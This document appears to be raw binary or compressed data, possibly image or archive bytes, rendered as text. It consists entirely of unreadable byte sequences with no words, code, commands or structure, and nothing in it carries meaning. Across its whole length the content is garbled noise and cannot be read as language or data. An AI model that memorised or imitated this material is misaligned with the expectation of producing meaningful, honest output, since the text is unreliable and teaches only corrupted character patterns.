Xkd}�T/�G�(}�ix��9��_�#1粐[�܈��H�I��zt9�\In����_b1x��)���入��g�A�� J\;����� G�6@���H�r:��`�������X��2HH�mKE�#��M�W�PU�0��y��1��g�4kV�=�֮��V��U=E	1շ�S�!$O�T4g�d������3�i�i�f�Q!*Iay��uP��h�TA�g�IIYJ�az��y�i-��$[�?q���q���[�#�@*�0�R�#l�}9K�l� � �)��{�j�\ɡ{�*��K~��!:Lk�S�����1�������b�����c["�R��"��"�j���CS����Զ8#1Kj��x��g\���T��طZX��m�� ��yP^yQ�d���yz�˷�(��C�(KmB��D8r�&;Г\��`"�<���%��\��ʤ?k��ۥ��'|I�$'�~�a�J[�Bv�r�V�n,��ѸJ�<����a¼͛d�k�������#1׫���������(zT	��U��Vw�ے�h���$��{"܋�2���RQU�RF�eXû�ȋ�,7�&w�.YP�[2��S�dn��!J,��7C� �l7���Ҍg
��~�� ���z���$y�5p�ǻ���L�(����������pSx!�%W�8A�%3���˜8�3��ȋhhhcǯI`����{H�ǚ��Iuo�H���b�|��@Ac�=����c�G�Q,��[��v�O:<���ж�.%�r�C��������Z{ʮ�<4|=l��� E�C�lDM�n���i�4�� 	ּO����3�,�R��@�I����|ϥ�ϧJ�/
�0S�!A	��V" ��8�'!������H��O|X �D��3�L=�����O�p�,� �`�|���#�������*��h��{��Ӏ�B!���	���#�#��'�y�;�u��l�ҵz�l����v	�bmĲ�X��+�o|���_=�4=1~l���ԋl	���"��C����H1P�q"]�W�;�c���?s��n�G������֏��<�c�!�g�I�m�.���ؓ<�I�,���1�j0 m��N,�|��}�!����c}����\�����̦\���tl�5�s�=-ώ�o}�F����ڛۏ���\�������}B��ר��8�#���\ܝ�����m��0� ���\��ߵ�1����4�8�Wl�ג��)��œJ�����<!��L���~�-�B�B������M��(��Y�OM/�V���4�{���rm��#1��F�};��,꽒�;�&V�CY2��-H��^��+��Gz�m����pU��bT(����cΘ��6�9p�]���3u����A��^�F~�u�ɕ��M�+O��C.I5i��8X^�Azx�����`�.��=���k9�S(u�ٌ�.؅��G�0��+��T�${�E���ӯ.�;����n����\�e1��0��K*Vx���*(�r	�Q������C���3��͓�wz�2.���G�]�Ba���xC����~ܷ>Fƚ��0��r۟DQ�R*�V,�$�9������B=f"��������B�A "	/_���H�"Κ�P��%q�I4p�+9����No�$9E�%�p[H����M^x�!+4 �K#A��ʵ�zT_�V����I�C1r	� �@�]��Z��>c�B������>�@�'9&#<����y4`Xt�v�+e����D��������m?�������r�ϋ&����A?��]�����_��ܜ����,=�������e�����)��/3e�E�����<#A�cyO����W4�?1��m��G�5��i:�_2��3���m�ʰ<cڠ!������_������/C}���Z"�s��ב3�!����7��)��J�T�#X��A�	.d�СA�$J���E�F��q�1���#Y��I�)U�d���K�1˅�9qD̒4&6�f2X�,���A�It<B�,i.Ç�BAd�`rDM�Y�n����W�_5h$[֬Ar4ɝe��aڎk�Υ[.ؑ8����ׯʙ^ёd��P$�J�W2�a��2�L�1MO�P#�rTqXСE�&��i�4��f}���ֱ3������mܷse�as���� i.�o�Y������?�ȇ~(ټ�u�ٵה��"M��z_>!���կg�{k���_\���YJ*�G��q����$��3�@�2o���cpA�4+�j��=3�ͫH�7��)�$<l�V`,3�BQ�c�qF	'���"��;�4��G������[�sHjD�|S�6��dF,��n���R6�l�B�.�L4O��)��!lJI��9ͦFЎ���JZ!��J�@O���F��乔���4h�P�"<:�Β�p;1��1�1;"�T��Tu�5kB�<�����l�7!D�@�l�� c��O}�� *ӊHW�ʐ��K'�S)Oe�K�4�6m
�-�㗄T�\S]�] [�I�|�O1is=���"��(�m�^�<��+�b����aAى��m��XRQ��X��q%2h��X�� 4�c,���(� �C]�_�Y�Ҡ"M5��<X��#�	"$�(�#Ѿ�Lx�VO^�h��^��f3���l9���դ`[�Ҹ����(�h:���6,K�e"�7���`@��3��[(@��X�����	j�q8�cd�X��f�T~隹By��:�+�uƈ:�\?Dn� ˓��L��}=�;JX>8���Â���M"~:�b�jW�xÌo��|���	z�$)S�	82�6�y��&���J�����r:�q��#gK�\�r�>����.+�{�E\G!�o"�h���E�6��ȥ�"��g3�;�P ��[%/2!�
���t�X'��r��O|2Y�Nd48��b��\�����~�#Ұ���#�C���:c5F�
۷D��@]������9rh@�c���n&3�Q�I�T�$�F�P0�E2L���m�1�	�!S�\P*�ъ�j ��%�a���������@���,��i9^6���2rA��F&��쏍>|���1���ۇ&?sil���5R2�K�Y���?�!�Lf%�L+v�ip�fK�h-}�N�U����*�N%�� ����)�E+ʣ�hHJİVz�N9C�Ҩ� ��
�$"��Q1����hb4Y
��?���>d\A�
DC]l�y@�D�.��#}���B6X����6AN?��$S�'!��M:����9��E�N�:�tO�K�	�?�����r	,c�J��-+���,��/2��iDB��]C�����>����_�&I�J9��0E�梺	�s(\��$�R7�
elZ9�PQ����Mک%+���Pv�gH:���}3��L��լ�1�U��v\|���H��*��L؇��V�M�!�I�xj�8��U�j�JoN�R�0&��JQIB�qr3(������Y[�7s�J�N���JW:��(}Ŋ�85�W�|�)�7�`��\W]�m�1믶�ïAo�[�*�"�����e�����Y�W���r�K��f��̱Z���0�Y,ɦ�����$}�LS��c�m�y��iu�[<�������C>k: �&J�Jq�;ы`x�#k���P��,�ĥDv�.�\#r���i��Q�X9�ns��O������όQ��z�NpcIz���|a�D�!l����?�$�r�9���$����&[)�؍Ѷ�%�=�I�����\�`.�����m�qK�Kľ�1Z>"k�1�eq~Y������z�"��rsG$�fW{��G�����(��MRi�ٴ&V�f���As��M��G��-��,GӘ�nhȂ�D��;�Z{&�f�~X���E�WX����r���Xt5�LDD��:P�,rV�hR�f�1w8�[;+n�im�9���c�L��[tKⵓ����vi�]~���7#HK� �řYu��[�o�𓔱V����:\�e�Y1�[�E�s�k��ژ���a��Ӭ,2�z�,r=�Ro����+�oN����䇡��1E��6�R8D��O1� �&��Hu��� �W{�+'�t(Cgv���>o]5�kgv��N�F|M��k��Y��{��)���Q�2�f��͏����37�o��4\�U5*i2v���rQ�k���O���~�5�K^����TXTb�Sj��+�_픿9����<"w[�%�
�3��+>���H���4T��˧��>�Q�Rs����ฎ+�eҔ� ��<�ڼ�*?~��,����༭Ւ��)�I�l�?�@���=������=�L��س�c��s@��A�p>	<�p�}�@ճ����Ĳ�� ��)#�-dӥ�r�"_�@���,���
�k�֪��#�ɳ�X���	����	 �)~�#�Bus�WQB��<���s��f 6��-�`��K&1�C;ԾС	5�-�-}�29��eC�}X�a�cః�A���Q��<���#���G�1l;D��,��(�DFs�6|9B�[BHlBI䣠�iAh�� J%�������sE�8Ŏ���y�ҰX|4��Ǳ��SG����"��ȃ�؀�^�y!��A@ۻ
c	����(D��4��ÛR���ƙR�'��M�Dn̟��f ��ڇL��0"�tԺ�W1/�-hz����Q<�>ש�J�;=�D���Â4HW�.������.�`F��g�6i�"�F���#F'�E�BOs2��C��I�4<��":p�Yk���B�:�퓰Uܘ|A`{:�X�:�ŉh���+� ��Ty�,;�j�J�L�Ŋ���)��t��hľ۹����ƘɆ����p��6sI���tA(V�WtG[#�|�Ɇ�>4
��}�����;^lL�i�+��qJ��3�����ܻ�
ʴ4�pD��JK��� K��q���
��a�A0�x����W�˲B/��d��!���2}D����
�+0̸r$5u�c�%UÇk��SN�i�@$
�k@�>��L�H�y!���EL,@���`B$OȀ��>x��R���|��p-��$bP"r:��N�۲X=�̈OD��d����:-��8��o���ЦĶS��=��$<�® ���9������-���Ʋ<�����Q��a=��0�@�����P�Q!�rҾT��&��?U���I�9����Z2��5�Q��R�.�Ρ�R��Ci	�&T��l@�P�N��F8mQ���e��r���{+�lO�E��4��3~rҨ�Dh2"!}2���ŤৰZO��b�OT�*=�v|��Ċ: զq�Q=��P��C�!U$C�]�.=��l�ѤՎ����&�̓���8 h�*��:t�M�l=����Qf���a3���ՙV�ˈ�Q��!tW= U�T¼%���&0Wx�L���ReWKS�!��T����>K	���.�$z��Y}�}5�z}���W�T����O��Qܲ�O��)����>�DA�Tߪ����,��5dCGKe�<ʚp�TY�(����.m��9$T��zWl[���Y��[ۃ�(�{2w�H��H���j���K���reA,��9��ȁ�9,҅bE��@�
Ѐ��ު�c��H]����-���
,��4��3\/�9�Ҵ���pS�vÊwm�t�� ��Jv[\��8=M\�O�������@��\O]��+YDUԎ1�TЙ��̾�"�aQĸ�����5�XN��r��3���UW�О�-	M�.���B	y��4�1�	��`��dS `�Yx�U2��Jt0�eۃ�'MŃ�Z�<Yԝ��dp5Y���`���ж�a�rT���Vl��$��;����_��Y�����),��ُl	��������i^�I�#	���5�c�����+E��"�+���T��p��8���_"����6q	�l
�闎�M� �_1	A�Y-�2�=�@��Z2�b�UFM�@�P���6���=.�8�u���Y�8��L>�$��@��#	�u;XU�I;:��(�/n�[}QPv�N�5��J�S^��i�Yu��#6SD�ȚZ�����ܔs�I����``���E�Mau��vn��fNQ4���,� QAl��ܓ�@���$k���`�e��^a~g��h1�h�v[�H�!�g�(�j �{�3A���$l�eVhF���9$�ж�u�@��I�bsnh�7���P�����r(e��@@�y��Ő��ʤjfjZ���q�Dn�N��Wƴ�hr^D�
�\�>]@}�k�c��Vĳgz�HI��Xyj��f�Vi���G3�Z�k���I�.�à,~�i�E�?eg�>��8�8ynk����������� $���~��-�Г��:� �+S����`m�ˀ�^yJ�>\�k���鞮l��m�Xf�n�g��n	M2��� �J)@@I�Di	�I�hN�0���}	y�LB;V���'��&�\o� ��8�:`k".�:0��hH�@�j�``�̍4Pj����(��,�X��%p ���(c��@
k*�p��E��:�l���N�� �Yfy�g��ߋV���F�������Ea2��q� UF�g�*p��ڕ�R�%��&gI�n�qJ��r�r-�r.�r/�r0s1s/�J�[�-	?a�g�4s8���)_�#zru���sd�R˖s@tAtB/tI Ⱦ�Gt�Vt:�avtC�tJ�tK�tL�tM�tN�tO�tPuQuR/uS��SOuU_uVouWuX�uY�uZ�u[�u\�u]�u^�u_�u`vavb�/vdOve_vfG�fvh�vi�vj�vk�vl�vm�vn�vo�vpwq��cws?wtOwu_wvowwwx�wy�y�w{��X� �w~����x�� O�
O��/xB? �o��w������w�8��x��xN���"�x��,�~�w�_�Xy�g�qx�?��F��/�Kg ����yQ?�_�#�
{���'��O�ǎ��oz�Oshz�gzKO��@�/����~x�������Ύ8yH��8��w���/�8��7�����/��y��{�����
��y��
����׊�?z��y����|�X��ﮮ�z��z&�z�|��|�����/��g�O}�_}�_�����|�yƷ���}�|��y�{ �_���g� Xy{ ����y������O�Ə�X�9��O��~��������~�?�������?�Ǉ��~X|��y��y����|�����&����~,h�`?
*��!D�'R����A7r�X�@���B�,i�d
�4y���2g�|��"�*on�I2@�s�,r'Ϥ�����(T�B+�j��ԞWS���iT�
A�Z�'ڳ!_�T�v�R�ihХ+����1F|�c�þ���0b�q+��˸���O�N�<SlG�&U��Z����Q[������)���Z�u��1C�xLs
|%a��-;6롦��x�tZ�/q'��2�p�lO���2���'������W?^p틎��=F��I�Fik}�K�L�4A+�Uwt�Q��j�E}7s�'��d�I��So��[i�-t��[��U���[�3M�Zu.a�w�}��y�iW����{ۭ��M@(�֩�`EǠt@j�x!\%��[BbX!C#��SUQ:w�9�IAB%�!�RQ�Q��K���wćqN�=��R�HNtA���}�)T|)T�Je��?i��h�� i��P��v�
#x�)���:B4�ς<F:�?7�cmdY��y�I�HG$5k
G�f���iT�K��eZ�BW�=]��Q�_1p��T{-��f����R4�Y�f+��Z{'Pz�ԟ��k���B�=w�d\BK�?G��(C��^A��xp���z�E���0�K�ת����A��Y�R�`��c�d��+�)�Gd����BF+3�[
hr�i!;�tY	sm2�S2�C�{3O.���$��/��ҫН
�(�y��V��B�F�$�-J�:ܑ^m��6�t���EWt6z+�z����)��SK�*ee
So��R�0�8�?~���[~����ԬB�zt���V��vS%S\�8�H�/t�Y»��D�^�M��dCe�bI�?�FUZP4�D�"T|G	3_4�}�]�?|[���%Ճy�;e����ZTd���3�^�d�Ʋ��H�[��G��.ӎ�:��,�y�u:ҙ�1�2Y�Z��#�5LlQ\Ŧ���#�3����G2���~ ��ϵ�2f�G��'!!ijD፽�����������k��ӝN��cp�Z�������5A�AF��d���A�@σ	#���������=�4�k$��Z�����y���C ֬�*}�O8%(��@���Pb;��*w�ȭD�D��L����E�U��I�?<e�Sv!�z��ŕ$��Tq�%ܘ�F��Pox)#d�5ը�I�)diC��&���3Y���Wܺ&3GvȸM�{$ג��IZd���%-�͑]3kW�Z�Q�q"`[�C���$E{���L�Tn�,L/3"7TL4��1cS���6�\1Ov?�I�#wz_}TCH��r#w������i��t�#���2�s)��$O/+�h1�]����m#���A-Ѐv�#?M��p2�\Ml���o�}#��NZ��0i:Q�B��D��']����2y:)J�"׶��:<��p%�ih~��-�))�&˺�"x�ӧ�	jAʈ��U����V�4b��d�A�9�]ҕG�+�
���ݮLH���X��R�$ ]�IF�D�6^P���cN��_� O�$3-(���iK�GGB񋆏yjD +�0t�AGh����MS���Kl�Sa��+�8e��!ʏ.�è�%���mb�ڕ 08-g�tKG� ��<l�Һ���:ō�_%I`���v�;V:�B!�E>鴈�/!BB�v�!K
yJ7���'�-�F(�����m�}�2��/�\�V�(\�J��������,��E�Љ7"�
��!��̓uaG7�DsO&��4�Է�pp�XZ9{���@VJ��\fn�(:d<�z�ŗ��cF8^������ҤH��꼙X*�(N��M2�ޚ�L���mQ-�f�4fѐ{�T��ƅn�s���ĉ�2�Z5c�e���mB��?�/v$c�z6���l�|0.�ݲ?vI1�P��>��G���L���+�vP8"������vmȅ��]>��ֈ^�-g::@d��*�����q��H���ო�!y~�I��j+E��h�E'��f�Cu��;*��9�iKՇ2L/)�3+�m������28[i�h������)��z�b�2��Y;/�GWb"�R��:4�,�T����KJ�<�h5���9���M��Y$�̴U�T�@�Ѐ����ѽ`3q�:�w�8��6���Bx΀�tEċO߸x��}��I�C��0�}�dǤd�?=�J�+L@!�uWk{��ɋ�2J�Ԭ*���{T�.�=�L>��9bu��t��tXаN�^�� l�M��/zmPH��F��P���i���1�]�?�I�������m���:�o���f����s>��䶮A�8����Y�������]��	
\͒!������	�G�}F(	�1^U���)E���yW����R�a�A�`� ���\�R��
؍ޭ���t����ҝ[Q���ML�A��bTV���Y%XR\V�V�M�ϰ]1�1�E�8ĕ�ܠ�E���e���_QI��q�.uW���*	D��Hv��E��H��%\k�T" �� :��H��7qDJ�Y�$iap��8JN����	[���!�����Q�fI�,��֩���1�w(D.�<�[RI��TױǷ��ᤝu(K����hZH���f�TZ��'$�`!�<a"��!b�Dc�-V��V˨c��K8��Y�M�&E��`{1��b�Wm<�-~�����>zD��a/�� D�Q2*#9�C��Pؑ	a=rD��L�#�q�o`�����)^b�)P�5��]H��B�u���RDxQ�br�{�Չ
*�!PZ�Bd�a���D�tR#�4�U���� 9
^���� �R�$�d�d�H�����L}ˏ�_Kv�e����Ej������)Z"���*�#�yJ�dC�Pj�vǶ͒�	ĥ���أA��D %e���iE��MC��[\��YGt���;�p�f���o=�I�چ�]��o��YDRZ��5�o�H��n��[ �Jv���$dB^Adߧ�b
Zc�WD<fRDe�ँ.":|�G~�	nfSU��ȈL˔�	hGE���J��P�H����^�Qp�eF��rʇ����$%BK
��_����t�X*�JZ���	�vf?\��!D1bgAtVbp'�-&Ap�D(�%ER�R*U��{h�&�xˬ$g ZW���0N^��F����W�d�lR�)	�¦N��E��<N���%b#[�K�!❬���&�VW�<�BT�/>^	
���@���n�A<�zFD@6�A��j�`�
��[��р�d�l�EZ�Y��R`��#��F�^����I�
m�W{���Z�iZ �\�X~Z���s��r�ɛ�Zs�%fN����A���*Fc�����f�A�B��)�xNg4��?C��az���h�Y�n�U�i%�1���\9I��D���}�E��'n��Z��M��|\��M��Ȓ:��t�d��W��F=<FL���f�`�����&�����cg������9�10�@���T+emD�R�w�'���JcI�T��a���6�Qܫ̴�D�,}@�TTi��[  �����̩2b�ƣ%�
rX;'���g�@�Dh�A���uƥ.�ʪ`����
z��Q&�E�g1�g"�F��Ȓ��6L�^'��ړ|��
N�����X�J!i���{�	mt���ll��`����0�� -�}�n���$m�aH�&L\���E	J�EGךd0%DpdT��Jgw.���\x�C�C���\BeբG��߮D6qƬ�j�j���JMm��F��g !H���f�4c�@ ���B̜��I����Ĝ���k.��Y�i��rDB�E�d�������{i'y2�&�@�\Tkw�%X�*C`��2-�GX��@"��b�UW�J����ȕH@*�����	n�#V혠��f�F�	���NҬ_�����pd@��^`R00&�D?f'a����:��� 8:p�z�����@�-�yS�:�e�l�Ѩ�oL�]�P��`��^0��Di����U�ci��n�5�D..������@*2�0��ä�m@	0c�$D|�.H_�C;���fz1���%�1̆�'�����ª3~�#��J�r�Ռ�Jﲖ�rM*�pLd�E�C%r�3Ky�7�j�c��v�
j��r2B�7���V��=�E�A`���-��>�/D0���JX	�ʼ��p��x�
�l�����XIDA	!�U%�&"Sˋ�N����3	���E!Q2v��B�3�3yx����dQ��J:�SEDޖ�d�E�L���2��-6q�Wͤ1g�H����ʼ��M+�"�sC��d��h"U�SӰ(�F�Q�5%p�k�ws*���n�čP���nؠ�:\>��U��>��J�׭����pL"4���~"�Oঀ�Ai��n�*l�Y]sR���'ud_��hm[S�(;���>��D;OJE� ���� ;W��H�j�&k�U1���,ۉm��/XthD4f�6p�p7q�q7r�f'7s7�s?7tG�tO7uW�u_7vg�vo7ww�w7x��x�7y��y�7z��z�7{��{�7|��z;A�A��r˷~�7�7x/�����@8�����k�7�7��?8s����A��8�o8�w����1��<����������������K[�8�׸���~/���8��x�H���8�������yx�x4�7y�x������"�_9�g9p;9��i���A��7y܀�G�L����Z��ǹ��y�4��w��B�8@
����v�?��C5�y�۹��8�/:�7:�S9�w��K�4�'z��z��%�*L��y�����:�+H����c:�v�?��=3|��U6��'��?,���z������z�'���7�?�ze�é��/B�z��:��z�q@��A���c{e��{�#�s� �����������>跻�;\�D���;L�
��>� ��G���{m�>�t�;��;C�{��;C$���{3��#~�z�{��y ��/�{e��,�����<̇�����K7���V��Rh���<��B=���S���|�P���E���O��ӻś0<XD��;d� �}z$��+}��;�����?t���/u36ƈ��;�ȟ��w,�Ǹ)� �� @
�A�y��|���ݓ�܋z��yr3����G���+�g�Bd�~�[��s��+��<���3D����3��>���I�~G��
�>���|�����~���現菾ח~���B�>���B���縓���|9\;��:��x��3hBe��_��y��ׁ�{��e������@|���ys��W>�c��ľ}�
4x�>2T�"!6l��5��jh�"!9�#I���BCJ� �Y��\˗)IgN�t,>�)��O�%1�h��ǐ&�6u�jT�	�H�"e��ĵ��� `ǎ�wmڳ���7����A�M�柚+�$��7��[�A�+��aM��4�JrO�(W�:sf�>���BEhѢc&}��H�'��9����?K�I�Ģm�V	�1��$����&~ܠ熱���Y��E�y���5p�ڹw�\��'<dQ�J�̒2�ً-c׮�+�6��i|������� �
K�9����!�c=�(���~ϲ꼻���ZHC��H���)�����;(5��n:W{�CJ͡�����j�F�0�ȩ(���"��E��ƻ���HC���@K��ʴx��KJ�tJ�<���T�L5����i��O$���<*ʠ<�� �B(��b������	-F!wq$�2"�E��P�^�S��s��BE�E�J��CL�V��h�#%��A�4��P�#������Wz��,f�M�W�z�6�F����^9��4���^���� ;��t��S3&�p�	1(qbT"u;�Pm(!�1�Hu�z]�������H� �FCՉƉs���L*$����Oz5�X����h�	��q�	J*��S�L�\/ۿT9k[bղ�X�ђ凴���襓��ٳ�uEڠ��E	��C81YOu�e�B�X�C�B�P�.Z&�E@�q_DJ��~	�$1>x�@m�x���,S⺣��I����U���E5����\ kd�$��A�䒋L���H+2|@�������4.���,��jޅ�2jb�����~.����R����Z��8����yw��2�3�(�^�l�J@�*�x�Bf��s��_�8�'`��֛T���S~��)q�1CJs�\Ht
��2&���m3�Y�H$1�.-�k����=O��1����H`/#TK~��</�#?�-����u�L0����c� -|�O���ᦂ��"��٭3{�I\d�Рj~�#TX 7/�/S_c��>ͼ�%��N!���}3]d�A1�1��� �����,�S#Un�	�]�`҄�<@������.��ZP--v�Y�4Oj!���.���M�2OIۄF�L�E���%K�,q*���ݤ���).���v��D=�Fr	Ԁ�F�D��O!t���Ig�OD�"p���Z��& C%�2��N��`�=��ci#���R��.�#ș*�3-���rP�,u�{�<e��6B�,X�&f�a��I�"Rq�.���QQGoܦf�g� 	c#a����%�Q'�Ȉ�8L��ԛBB?�q�<��9F���
z�)-�B��*�`�*U��vQ^����N
��?�-^�ە�cchS�ЅGƒ;�; Sp�т��?�A.*ӌjs�/݇�͒��C��K�z�
%�!E� �D��U�6ͩf䓖1���1	�:ԡL�@VZ�
4;� ���j�����
��C!ޡ����hI�;���x§���+>HJu�5�LABL �r�;sK�H�����0E���2��,r�K�f�V9�k�+�`�˻�,|%;Y�T
$�"h���PF]��������p�R[�Hz<򶖴�z�P�_�^�5V�������Ԕ�6�O�\��R��c��,�n�]��U��hC���ñ9�}ԩ�(c�m���e
����G��������@�!�AL
��[ۊ�'���$|~p�]Uz0�p h��׳&�N	
o*d&Ψuy���)G�=a�7�]$�Uլc��9��(a�t�N�����H�;&���G�*Y�al�ܚ&ԥ�\�1���+sBѸ����9��}D' Y���⪲hޖ�3%�ȵ�1 H
�֜kt�G�!��Fn���
�W����l��&k�zh�~w�<ꎋ�[;R;"�5�1�}?V�$���d�x$ݔ1��Q�+����Ф�ho֞4�Ѭ�3|�,��${j�r���������I:K*�;�j|�]�w�Ӱ=�Y�Ii�4��Vї�6a�� �G�ϭ}���M��{�4�������E���S��J 9��ګ��G���q��)>���� u�0'����<Y�@�[�'��*TD5��9?!�q�f��R�NQ�EܖX:�#���z�m�kѠ/	/��C}Cs�|��oA�8F׺S��rΜ20#���@5��s��GK  HS �x�1����Y�Rd�$e_FVP$Z�����n��Ήs@Cc~�EϺw�O��j�yP��@�|�?1�����Sp���	x�n �x�*<�	���a�"��-�����,���F��"M�>X�˪�
8�<�KTa="��H���I�����l�r.��-'����O�ԏ�#WC�F�S�� J���8p���/)�/'p��g�����2�N�����-�!�Z��>���~��Ң�!-Rhbm	 C�#B��� �
���.�h���o����OE(��0�釭��� B��"��<����
1����
��d�]��=�J��S-P�PM-�%-AN���J��L"~�L �� C�`&�9�Ƌ�mn�;�&R� �^O(���\/��jU��PR`p�p��ߠ����1��1E6q*R'�ʀ�x�H�<��,��Z��A��.vaȩ\��L�IH�	�N<�C,�J��GH���Z�=oPX�V���p"�0���1�pr"��1df%_��L�S�q$""�q1':�_���1tHҖБǜ+�4!��	<�(�]x`�6�X��6�	� ��*��.@��	j���h j�d m�� �iN��P>$
C'��LB��+���0�4��@����tBzR3��.����	�/$�)r�/u�"3'�'��	���Ҁ:�(��n���`�%u*�*W��P�,Z�Y����������岾��8J�2������&+�	)� |,&n��Ŕd
&�:�n�m8�h/��"sGR(ȁ9VX  	 ��6��4a(�A)��<�-Y�5_��D5�B��ƑT�3*,J7s�S�7/�mTb���8�*^j��8��j�~d1m�A��A!Ә$�()��.�2�M���  j�7\�J�D<�b���G[�Jf��^��� /��C3�;�⺐̉T�p$R'u�E�WJ��R* M�&�;�p>T�MJ��#K�;1EKy�K��Kk&V� 
�	 Ҁ�֡x�.`sN��A0h���z��V�v����.D�
�Jy��tt�,8��9^�D]Lp� iDK�A;/��P"%��%P�T�qT:5;+BCuT"N!qE-�	X�	�@�.-Ąh�6������ �.���,YSh%"��R��RS/��@Iu����\�q:-4�KU�o����9#H�jDP�u#5�]C�]��WG�X�- �ha)a-[��b����%�	0�apn73$:T�s�Je�&D'~>Dno]y�d����U�T:I����>�di�doU���X��v*Aab18��"Vi��
X�!a�,��  C,��N�l0��,d#O���_�&Rf��tc�t^�U/gVMcl51Qf�_�Am�����m��H�q�)�vi��5qy*��&t��4O�Mc�_�(�CP8�1o���O ضf�\���F�u�f-�^�_Wt�l���c:L�)�u�h�*i,��Y��WyU!��-1�67�H��5<w8��C�hS4�!3�l�eqwCa�y�ew]I���w}ɡ{�7��7x3c؁�T���������Sz�k��r�ts�M��1�*B�C�-
5�wߍ%�4D�wou�m�#$X���~Ů��H�� v��_xi� �>G$&2"�T�q%���@;؀$�;g�dʊ�Tr�n9�$�rs}�m�T�+R(8wC我�q�8�!+��Þ�4+���!`����(hn�Ć!Ǉ��3TeQ�.q��c��@;�i�h��xF�5�4:�7;k�)�m�x���$|w��a��΢�`'��0�ܠ�ؔ�J��C� �b>�7�q�g�2e����D7��-��nw��3�"��z�����|y`y��6т�}��/0��������dx�� "�����C�1�G3�{.�(�%E�'��eWC���"�C��5�2����7P㽜�S�T=��{7�~�]����@=`2�S?�A�+:�x����5���Bk��ƍ��'
���y��&z��ybz��'Jr�M���S$/W��B9��2'C��%-�N��"-&�,��Q��j�v(ȥ^"IoF�'F�^�6��Q%Lzɚ!<c7��2a�4��U�z%n�)����:%�*Z��`��G��3�P:���"�Z��ڭ��0���NJ���]̀Q�� >���>$ai��miS��uUT8@c_"Vo̚B۾�ɴKf&R[EV����x`HՂB<��7�����(ڢ1H����k���۹��g����e�-.�)rk������ɳ+)��l��ۼ���[���b�F�b u�)��˘�Y�;ax1n��ۿ��q��΂
.���M�p�[��\�'��+<O��0e���F���\��� ���O�S\�-�	�d��X�!���E��1�.!����|�ȃ����,V`�r���1��`n��H���`B�
�r`ǅ\˷�˵�X�N(!.�)�E`�M�ᵈ���0�¸�"�<qG`�h�(�M�KF�]��a�D3�|�����i �����=�����-82��]ҡ��a�G ��$� V �ћ����	�KB�F�.ab`�!y�F
a��\�����aƙ"F �<"���x��!=у�џBک]ۭ]ԧ]��ۻ��!=��[�+=d���]�}*����}ق`��a|�$Ҁ�!}��V�-�%*��y���w�a4aF@F���.`�j��UhhA�r[�6�\��Z89X	"Z��v����}�Q�"T���ԕ}�c��]��k��}��[�=|��v�T艾�}$x`�Y~޵}���Nx�����ǫ��i�B.>���h�,TH�(�8�X�Ƈ�5�(a] 2��A����2 6 ��!����������!_��>����>�M���%�_�߹���(���%�(_�����3��Q?�U�"��3��2��f߳`�!�/���#"�;��)��o=��ƕ��W�"��p��՟�ad�(�3ߛ��I�����5_� $�?�՟����g��_����;�����~��;�0!�,����/�ĉ+Z��1�F��R��@*����#H� 8�q�$J�+��|)1J5~Xeb#��s�ҥ1��L�/�ԩT�N�E��խR-]j��Gb˚�
(�ٵl���w���x��:u�V5�b���F�N���W8�+� x���S�<Pf�Y3���$G�L�2f��9{���ѣ���9���
_Ǟ�;��4#~X)�߈�2��}�f���;�\���U�%�Af@�Ɯ�Ӻ˛�詭a��&Q�o�MbK���k ����G���EU��5�F X�
RQr�DN  �y��#Q�!��rAL��u��!��ء@�("�����2:E�6}�@��S]?<�ȆKA4Q�?��@<3І���D'�� �0c��s�k��S���%����)\�_�f�-V���ZuFE�\<�FR�!qPME4�5�q��?i��B#�D�NL0#'���@���)��}�i��z*Q�Eqک@�j	kV=>�Spåv��Bb)���k��0�r��F�Q��ʬF�`�ge�-P�G������%�,�f��� -�yxF�de1ƝT�Մab&U(Q-A�y�zPC���/�,M�,Q��2ܬ�i��l�ꈡw �'�v���lH���A0�A��׏��̥Y:�@��b�.*���Y�M�zy������|�y߽U���1�ȼT���	�5�Y|�u�^G��Ú=6�3�GI�ሙ�C����Pr��(w��@���BP~8%kP��v���3~ix"t[c$V�Ygd�ߝe@��K�"���%��W��T��h��Wt /�CŶ��{�f�;�%��㹁�Ay�(\�t�.б����@������"$�/�;.�V?��*�gQ�y�Q�����.x��z��3�1��sm~L��L8�<��������pS:�Aؐ�'�������0s8���~�F	�#�]�6�	[MV6��Q	3�q�J`h@�g�����0�_��q᲏U.5�ՍK�kb[�;�t�Kb 'Ԍ-���� U�j�"\�����F�9���p��(q�n:�cM��A[�qUql�3D��섴�g�8Þ�mL�"W����z:�#%}��@6�B����R��I�<i���9'��>�9�Z�B��.4P�1� ;�P"wi�X���!*����S�`�F`��	a��0���L4k2�
r&��5�M*e��z��0#$ZaFIeC�oF���m�v���٬_��,X��Tn��P���OU,�U*�hu�hQt�f�C#>)�:�,���$���-�T TH:��]s%'�J/ؓ�bf$�L{3����t�!aZ�t2!˩�;�ד�1o��t����l�CKJ_:�Ь�K��
n��K�`���Y�J�?<�faF��4�A�B��N�
n4x*BnZ!5�u嫫�z����~=H:K�!)��7��@�Jk6J;Bl�$���~Z-mѼ��(Z��
5�t���t#�	`W�W��3�=��K��v�I=�g)�2I�Sw��J6X�V3̔gfQ�{�Y[4�+^��]����?^�֪7?�X�U�
�Ī�&-�o�KY�7����^�Y��Hۍ�QhN�u�Ҵ��R=�rﲕlf5�	��SZ�E�<![��Ž$^�+KJ�E�ҁ+`�bX���C��D����~e���-y�pB~��������aŒ<���,�d$�i�Ln8K���.����"��A'P��4s����Jc(�ɷ���t[�������q�����*l.�aXh�$8�nm���!myF��@F��Ϩ��""��e�S57��6�T�f�(ӷP~������HQ��c�I�#n���o$£�a�]l*���+Tg�k��Y��R�b�ct���&q"�/| ��C�>�h��V�@B��>���v�o�W�Hv�z���G�-�g`�Q��e4���+��^a�6��oD��:�,���]� *��{��^T� �CW�� -Q��̮p�:�M7���X���ܚ��J���'�
;�>��������_�9a���o�f�i�V%���\\�l�#���/ ssXҌ��G����K{���v�&�G�	����&E�R�ӇN����vNzBp8I�����=q.y�����,�u���[)���R/t!0EB�@o�E�'<��+���7��=� fZ�)�;3�+�=�#��?���H�;B����_ey�	ჳ!���"PI�XT�d�sd���KE��$��U4q���=}�П<�܄���sD���$��ҿ��1}ick�Gxw%e7dtȆ�8�R�BO�cQ7��U�Ue���
U�y��P'o!	� ��(�6����Q�e�>�!,ˇA@!5Hxw%9��"G��k?�AX���F�XDxxHt��_c�z��x�&Z����}�3>K���y�%	o�`
